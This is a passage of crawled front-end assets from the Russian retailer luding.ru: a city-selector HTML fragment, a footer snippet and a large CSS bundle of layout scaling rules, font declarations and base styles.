                    				</li>
											
				<li class="selector__expander-item">
                                            <a data-target="6000"
                           href="javascript:void(0)" data-href="aHR0cHM6Ly95YXIubHVkaW5nLnJ1L2NvbGxlY3Rpb24va29ueWFrLzMtenZlemR5Lz9jaXR5X2NoYW5nZWQ9eQ=="
                           data-role="encoded-link"
                           class="selector__expander-link">Ярославль</a>
                    				</li>
			            </section>
	    </ul>
	</div>
    <!--/noindex-->
    <!--googleon: all-->
        </div>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rnd.luding.ru/local/templates/redesign/inc/_footer_shops.php
body_size: 24
content:
            <a href="/about/shops/" class="address__link">
            <em class="pink">
                7 адресов                розничных точек продаж            </em>
        </a>
    

--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/bundle.common.css?18fd4304bc6c41a7da120d77446ef66842eeeabc
body_size: 155840
content:
/* /local/templates/redesign/css/scale.css */
@media screen and (min-width: 1024px) and (-webkit-min-device-pixel-ratio: 1.10) and (-webkit-max-device-pixel-ratio: 1.24), screen and (min-width: 1024px) and (min--moz-device-pixel-ratio: 1.10) and (max--moz-device-pixel-ratio: 1.24) {
    body {
        zoom: 91%;
    }
    body div#pickpoint-map > ymaps {
        zoom: 110%;
    }
    body .qa--addresses .addresses-map {
        zoom: 110%;
    }
    body .academy__detail iframe {
        zoom: 110%;
    }
}
@media screen and (min-width: 1024px) and (-webkit-min-device-pixel-ratio: 1.25) and (-webkit-max-device-pixel-ratio: 1.49), screen and (min-width: 1024px) and (min--moz-device-pixel-ratio: 1.25) and (max--moz-device-pixel-ratio: 1.49)  {
    body {
        zoom: 80%;
    }
    body div#pickpoint-map > ymaps {
        zoom: 125%;
    }
    body .qa--addresses .addresses-map {
        zoom: 125%;
    }
    body .academy__detail iframe {
        zoom: 125%;
    }
}
@media screen and (min-width: 1024px) and (-webkit-min-device-pixel-ratio: 1.50) and (-webkit-max-device-pixel-ratio: 1.9), screen and (min-width: 1024px) and (min--moz-device-pixel-ratio: 1.50) and (max--moz-device-pixel-ratio: 1.9)  {
    body {
        zoom: 66%;
    }
    body div#pickpoint-map > ymaps {
        zoom: 150%;
    }
}

@media screen and (min-width: 970px) and (-webkit-min-device-pixel-ratio: 1.10) and (-webkit-max-device-pixel-ratio: 1.9), screen and (min-width: 970px) and (min--moz-device-pixel-ratio: 1.10) and (max--moz-device-pixel-ratio: 1.9) {
    @media (max-width: 1599px) {
        body .main-navigation__sub-menu .recommend {
            max-width: 42%;
        }
    }
    body .main-navigation__container--burger .main-navigation__sub-menu .calendar-events {
        max-width: 600px;
        padding-left: 40px;
        padding-right: 20px;
    }
    body .main-navigation__container--burger .main-navigation__sub-menu .calendar-events .custom-slick--next {
        right: 0px;
    }
    /* Item cards */

    body .catalog-content__grid {
        max-width: calc(100% - 350px);
    }
    body .catalog-content__grid .catalog-content__cards {
        width: calc(100% + 10px);
        max-width: calc(100% + 10px);
        padding-right: 10px;
        margin-right: -10px;
    }
    body .catalog-content__wrapper .catalog-content__cards:not(.catalog-content__cards--list) .card-component-wrapper {
        max-width: 600px;
    }
    @media (min-width: 1025px) and (max-width: 1210px) {
        .catalog-content__wrapper .catalog-content__cards .card-component-wrapper {
            margin-right: 0px;
            width: calc((100% / 3) - 20px);
            height: 470px;
            max-width: 450px;
        }
    }
    /*
    body .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component-wrapper,
    body .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .special-offer__item {
        margin: 0px 10px 0px;
        box-sizing: border-box;
        max-width: calc(33% - 18px);
    }
    body .catalog-content__cards:not(.catalog-content__cards--list) {
        width: 100%;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        padding: 0px;
        padding-bottom: 90px;
        max-width: 100%;
    }
    body .catalog-content__cards:not(.catalog-content__cards--list)  .catalog-content__cards--list > div::after,
    body .catalog-content__cards:not(.catalog-content__cards--list) > div:nth-of-type(3n-2)::after {
        bottom: 0px;
    }
    */
    body .notification {
        right: 170px;
    }
    @media (max-width: 1350px) {
        body .notification {
            right: 70px;
        }
    }
    @media (max-width: 1300px) {
        body .notification {
            right: 20px;
        }
    }
    @media (max-width: 970px) {
        body .notification {
            right: 20px;
        }
        body .notification--visible {
            top: 65.5px;
            right: 20px;
        }
    }
    @media (max-width: 515px) {
        body .notification {
            right: 0px!important;
        }
    }
    body .notification:not(".notification-detail") {
        transform: translateY(-150%) translateX(-50%);
    }
    body .notification--visible:not(".notification-detail") {
        transform: translateY(0) translateX(-50%);
    }
    body .notification.notification-detail {
        transform: translateY(-150%) translateX(-50%);
    }
    body .notification.notification-detail.notification-detail--visible {
        transform: translateY(0) translateX(-50%);
    }
    @media (max-width: 1280px) and (min-width: 1025px) {
        body .grid-component .card-component-wrapper {
            max-width: calc((100% / 3) - 30px);
        }
    }
    body .catalog-content__cards:not(.catalog-content__cards--list):after {
        content: "";
        flex: auto;
    }
    body .catalog-content__cards .special-offer__item {
        max-width: 450px;
    }
    body .catalog-content__cards.catalog-content__cards--list .special-offer__item {
        max-width: 100%;
    }
    body .slick-list {
        padding: 0px 0px!important;
    }
    @media (max-width: 1280px) {
        body .card-component-wrapper {
            max-width: 450px;
        }
    }
    body .reviews__slider-item {
        max-width: 400px;
    }
    body .catalog-content .filter-wrapper {
        height: calc(100vh + 60px);
    }
    @media (max-width: 1280px) and (min-width: 1025px) {
        body .catalog-content__cards .detail-properties__name-dots {
            max-width: 230px;
        }
    }
    @media (max-width: 1550px) and (min-width: 1501px) {
        body .detail-properties__name-dots {
            max-width: 355px;
            margin-right: 100px;
        }
    }
    @media (max-width: 1550px) and (min-width: 1501px) {
        body .articles__item--big {
            max-width: 710px;
        }
    }
    @media (max-width: 1280px) {
        body .main-navigation__sub-menu .recommend {
            max-width: 41%;
        }
    }
    @media (max-width: 1599px) {
        body .recommend__slider-main .card-component-wrapper {
            margin-right: 30px;
        }
    }
    @media (max-width: 1024px) and (min-width: 971px) {
        .grid-component > div:nth-of-type(3n) {
            margin-right: 0;
        }
    }
    /* Header */
    @media (max-width: 1280px) {
        body .header__info-button--cart svg, .header__info-button--fav svg {
            margin-right: 80px;
        }
    }

    /* Pickup */
    @media (max-width: 1599px) and (min-width: 1025px) {
        body .grid-component > div:nth-of-type(3n) {
            margin-right: 40px;
        }
    }
    @media (max-width: 1366px) and (min-width: 1026px) {
        body .grid-component .card-component-wrapper {
            margin-right: 15px;
            width: 100%;
            max-width: calc((100% / 4) - 18px);
        }
    }
    @media (max-width: 1599px) and (min-width: 1367px) {
        body .grid-component .card-component-wrapper {
            margin-right: 15px;
            width: 100%;
            max-width: calc((100% / 4) - 18px);
        }
    }

    /* Academy */
    @media (max-width: 1100px) and (min-width: 1025px) {
        body .academy__item {
            margin-right: calc(3% - 4px);
            max-width: calc((100% / 3) - 23px);
        }
    }
    @media (min-width: 1100px) and (max-width: 1520px) {
        body .academy__item {
            margin-right: calc(3%);
            max-width: calc((100% / 3) - 2%);
        }
    }
    .academy__detail iframe {
        min-height: 320px;
    }

    @media (min-width: 1500px) and (max-width: 1520px) {
        .academy__item:nth-of-type(6n-4), .academy__item:nth-of-type(6n-5) {
            max-width: calc((100% / 2) - 32px);
        }
        body .academy__item {
            margin-right: calc(2%);
            max-width: calc((100% / 3) - 2%);
        }
    }

    /* Priority hide items */
    @media (max-width: 1180px) {
        body .main-navigation__wrap:not(.main-navigation--sticky) .main-navigation__item--prio-4 {
            display: block;
        }
    }
    @media (max-width: 1070px) {
        body .main-navigation__wrap:not(.main-navigation--sticky) .main-navigation__item--prio-3 {
            display: block;
        }
    }
    body .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-4 {
        display: block;
    }
    @media (max-width: 1350px) {
        body .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-3 {
            display: block;
        }
    }
    @media (max-width: 1180px) {
        body .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-2 {
            display: block;
        }
    }
    @media(max-width: 1112px) {
        body .main-navigation__wrap.main-navigation--sticky .main-navigation__item--prio-4 {
            display: none!important;
        }
    }
    /* News items */
    body .grid-component > div:nth-of-type(4n) {
        margin-right: 0;
    }

    @media (max-width: 1599px) and (min-width: 1025px) {
        body .grid-wrapper.js--linked-items .grid-component > div:nth-of-type(3n) {
            margin-right: 0px!important;
        }
    }

    /* Favourite */
    body .favorites .catalog-content__cards .card-component-wrapper {
        max-width: calc(25% - 20px)!important;
    }

    /* Menu */
    @media (max-width: 1599px) {
        .main-navigation__sub-menu {
            padding: 50px 0 30px;
        }
    }

    /* Slider */
    @media (min-width: 1220px) {
        body .main-slider:not(.first-main-block__slider) {
            border-radius: 20px;
            margin: 40px auto 25px;
        }
    }

    /* Certificates */
    @media (min-width: 1025px) {
        body .grid-component--certificates > div:nth-of-type(3n) {
            margin-right: 0px;
        }
        body .grid-component--certificates div.collections__item {
            margin-right: 40px;
        }
        body .grid-component--certificates div.collections__item:nth-child(2n) {
            margin-right: 0px;
        }
    }
}
@media screen and (min-width: 970px) and (-webkit-min-device-pixel-ratio: 1.10) and (-webkit-max-device-pixel-ratio: 1.9), screen and (min-width: 970px) and (min--moz-device-pixel-ratio: 1.10) and (max--moz-device-pixel-ratio: 1.9)  {
    /* Card detail */
    @media (min-width: 970px) and (max-width: 1023px) {
        body .detail-properties__name-dots {
            max-width: 180px;
            margin-right: 20px;
        }
    }
    @media (min-width: 1024px) and (max-width: 1025px) {
        body .detail-crumbs__item:first-child, body .detail-properties__name-dots {
            max-width: 210px;
            margin-right: 20px;
        }
    }
}
@media screen and (min-width: 970px) and (-webkit-min-device-pixel-ratio: 1.15) and (-webkit-max-device-pixel-ratio: 1.9), screen and (min-width: 970px) and (min--moz-device-pixel-ratio: 1.15) and (max--moz-device-pixel-ratio: 1.9) {
    body i.icon-l-collection .tooltip {
        left: calc(100% + 8px);
    }
}
@media screen and (-webkit-min-device-pixel-ratio: 1.15), screen and (min--moz-device-pixel-ratio: 1.15) {
    /* Detail page buttons */
    @media (max-width: 1501px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 465px;
            margin-right: 25px;
        }
    }
    @media (max-width: 1500px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 240px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 370px;
            margin-right: 30px;
        }
    }
    @media (max-width: 1481px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 355px;
            margin-right: 25px;
        }
    }
    @media (max-width: 1480px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 220px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 350px;
            margin-right: 30px;
        }
    }
    @media (max-width: 1440px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 180px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 310px;
            margin-right: 30px;
        }
    }
    @media (max-width: 1401px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 360px;
            margin-right: 25px;
        }
    }
    @media (max-width: 1400px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 140px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 270px;
            margin-right: 30px;
        }
    }
    @media (max-width: 1367px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 335px;
            margin-right: 50px;
        }
    }
    @media (max-width: 1366px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 115px;
            margin-right: 10px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 245px;
            margin-right: -10px;
        }
    }
    @media (max-width: 1281px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 360px;
            margin-right: 25px;
        }
    }
    @media (max-width: 1279px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 160px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 270px;
            margin-right: 30px;
        }
    }
    @media (max-width: 1025px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 130px;
            margin-right: 0;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 235px;
            margin-right: -15px;
        }
    }
    @media (max-width: 1024px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 100px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 235px;
            margin-right: -15px;
        }
    }
    @media (max-width: 1023px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 90px;
            margin-right: 10px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 200px;
            margin-right: -10px;
        }
    }
    @media (max-width: 970px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 245px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 360px;
            margin-right: 25px;
        }
    }
    @media (max-width: 969px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 225px;
            margin-right: 50px;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 355px;
            margin-right: 30px;
        }
    }
    @media (max-width: 576px) {
        body .detail-header .counter + .detail-tools__buttons {
            max-width: 100%;
            margin-right: 0;
        }
        body .detail-header .detail-tools__buttons {
            max-width: 100%;
            margin-right: 0;
        }
    }
}

/* Fixes on <100% browser size */
@media screen and (min-width: 970px) and (-webkit-min-device-pixel-ratio: 0.10) and (-webkit-max-device-pixel-ratio: 1.00), screen and (min-width: 970px) and (min--moz-device-pixel-ratio: 0.10) and (max--moz-device-pixel-ratio: 1.00) {
    body .card-component__name {
        height: 47px;
    }
}
/* /local/templates/redesign/css/fonts.css */
@font-face {
    font-family: "Basis Grotesque Pro";
    src: url('../fonts/BasisGrotesquePro-Light.woff2') format('woff2');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Basis Grotesque Pro";
    src: url('../fonts/BasisGrotesquePro-Bold.woff2') format('woff2');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Basis Grotesque Pro";
    src:  url('../fonts/BasisGrotesquePro-Regular.woff2') format('woff2');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Basis Grotesque Pro";
    src: url('../fonts/BasisGrotesquePro-Medium.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Black.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-BlackItalic.woff2') format('woff2');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Bold.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Italic.woff2') format('woff2');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Regular.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Medium.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-SemiBold.woff2') format('woff2');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-MediumItalic.woff2') format('woff2');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-ExtraBold.woff2') format('woff2');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-LightItalic.woff2') format('woff2');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Thin.woff2') format('woff2');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-Light.woff2') format('woff2');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-ThinItalic.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-ExtraLight.woff2') format('woff2');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-BoldItalic.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('../fonts/Montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-HeavyItalic.woff2') format('woff2');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-Heavy.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-BoldItalic.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-SuperItalic.woff2') format('woff2');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Text Wide Cyr';
    src: url('../fonts/DrukCyr/DrukTextWideCyr-Heavy.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-Medium.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-MediumItalic.woff2') format('woff2');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-Super.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Druk Cyr';
    src: url('../fonts/DrukCyr/DrukCyr-Bold.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Halvar Breit Blk SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-BlkSuSlanted.woff2') format('woff2');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Blk';
    src: url('../fonts/HalvarBreit/HalvarBreit-BlkSlanted.woff2') format('woff2');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg';
    src: url('../fonts/HalvarBreit/HalvarBreit-BdSlanted.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-BdSuSlanted.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Blk';
    src: url('../fonts/HalvarBreit/HalvarBreit-Blk.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg';
    src: url('../fonts/HalvarBreit/HalvarBreit-Bd.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Lt';
    src: url('../fonts/HalvarBreit/HalvarBreit-LtSlanted.woff2') format('woff2');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Th';
    src: url('../fonts/HalvarBreit/HalvarBreit-ThSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg';
    src: url('../fonts/HalvarBreit/HalvarBreit-RgSlanted.woff2') format('woff2');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XBd';
    src: url('../fonts/HalvarBreit/HalvarBreit-XBdSlanted.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XBd SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-XBdSuSlanted.woff2') format('woff2');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-RgSuSlanted.woff2') format('woff2');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XTh';
    src: url('../fonts/HalvarBreit/HalvarBreit-XThSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Lt SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-LtSuSlanted.woff2') format('woff2');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Rg';
    src: url('../fonts/HalvarBreit/HalvarBreit-Rg.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Hl';
    src: url('../fonts/HalvarBreit/HalvarBreit-Hl.woff2') format('woff2');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Th';
    src: url('../fonts/HalvarBreit/HalvarBreit-Th.woff2') format('woff2');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XTh';
    src: url('../fonts/HalvarBreit/HalvarBreit-XTh.woff2') format('woff2');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XTh SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-XThSuSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Md';
    src: url('../fonts/HalvarBreit/HalvarBreit-Md.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Hl SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-HlSuSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Md';
    src: url('../fonts/HalvarBreit/HalvarBreit-MdSlanted.woff2') format('woff2');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Hl';
    src: url('../fonts/HalvarBreit/HalvarBreit-HlSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit XBd';
    src: url('../fonts/HalvarBreit/HalvarBreit-XBd.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Md SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-MdSuSlanted.woff2') format('woff2');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Th SuSlanted';
    src: url('../fonts/HalvarBreit/HalvarBreit-ThSuSlanted.woff2') format('woff2');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Halvar Breit Lt';
    src: url('../fonts/HalvarBreit/HalvarBreit-Lt.woff2') format('woff2');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
/* /local/templates/redesign/css/base.css */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --primary-foreground: #000;
  --primary-accent: #B12535;
  --primary-background: #fff;
  --primary-white: #fbfbfb;
  --primary-light: #e5eaec;
  --secondary-dark: #7d858c;
  --secondary-light: #cfd2d3;
  --secondary-accent: #d72e4a;
  --secondary-accent--light: #d0948c;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
  Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
  "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
  "Liberation Mono", "Courier New", monospace;
}
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: antialiased;
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
[tabindex="-1"]:focus {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6, .heading {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: #B12535;
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: #000;
  text-decoration: underline;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
    "Courier New", monospace;
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg {
  overflow: hidden;
  vertical-align: middle;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  border-radius: 5px;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
select {
  word-wrap: normal;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="date"],
input[type="datetime-local"],
input[type="month"],
input[type="time"] {
  -webkit-appearance: listbox;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
